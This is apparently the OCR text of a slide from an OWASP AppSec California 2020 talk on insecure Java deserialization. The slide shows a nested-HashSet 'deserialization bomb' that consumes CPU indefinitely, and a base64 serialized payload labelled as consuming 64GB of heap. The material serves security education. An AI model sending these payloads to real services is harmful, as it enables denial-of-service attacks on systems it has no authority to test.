 OWASP
Open Web Application
Security Project
AppSec CA
2020
TRAINING CLASSES: January 21st & 22nd
SEMINARS & KEYNOTES: January 23rd & 24th
System.out.println(“death by deserialization”);
Set root = new HashSet();
Set s1 = root;
Set s2 = new HashSet();
for (int i = 0; i < 100; i++) {
Set t1 = new HashSet();
Set t2 = new HashSet();
t1.add("foo"); // make it not equal to t2
s1.add(t1);
s1.add(t2);
s2.add(t1);
s2.add(t2);
s1 = t1;
s2 = t2;
}
byte[] bytesToSend = serializeAnything(root);
return bytesToSend;
consumes CPU indefinitely
rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q
7kM5YnxBzKWwCAAB4cH////d1cQB+AAB///
/3dXEAfgAAf///93VxAH4AAH////d1cQB+A
AB////3dXEAfgAAf///93VxAH4AAH////d1
cQB+AAB////3
consumes 64GB of heap
OWASP
Open Web Application
Security Project
TRUST
[In]secure deserialization,
and how [not] to do it
Alexei Kojenov
Salesforce
Senior Product
Security Engineer
APPSEC CALIFORNIA
2020
The Annenberg Beach House
Santa Monica, CA
January 23, 2020